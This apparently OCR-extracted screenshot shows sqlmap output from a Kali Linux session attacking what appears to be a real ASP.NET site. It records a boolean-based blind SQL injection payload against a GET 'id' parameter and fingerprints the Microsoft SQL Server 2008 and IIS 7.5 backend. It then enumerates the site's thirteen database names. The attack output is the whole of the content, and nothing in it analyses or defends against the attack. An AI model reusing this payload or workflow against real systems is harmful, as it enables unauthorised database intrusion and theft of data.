 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=2013112615424300001' AND 5816=5816 AND 'cKam'='cKam
---
[12:57:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[12:57:17] [INFO] fetching database names
[12:57:17] [INFO] fetching number of databases
[12:57:17] [INFO] resumed: 13
[12:57:17] [INFO] resumed: dhba5
[12:57:17] [INFO] resumed: EngTraffic
[12:57:17] [INFO] resumed: ItsAlas
[12:57:17] [INFO] resumed: ItsForum
[12:57:17] [INFO] resumed: master
[12:57:17] [INFO] resumed: model
[12:57:17] [INFO] resumed: msdb
[12:57:17] [INFO] resumed: ReportServer
[12:57:17] [INFO] resumed: ReportServerTempDB
[12:57:17] [INFO] resumed: tempdb
[12:57:17] [INFO] resumed: Traffic2.0
[12:57:17] [INFO] resumed: TrafficPro
[12:57:17] [INFO] resumed: UserPointLog
available databases [13]:
[*] [Traffic2.0]
[*] dhba5
[*] EngTraffic
[*] ItsAlas
[*] ItsForum
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] TrafficPro
[*] UserPointLog
[12:57:17] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
KALI LI
“the quieter you become, the mo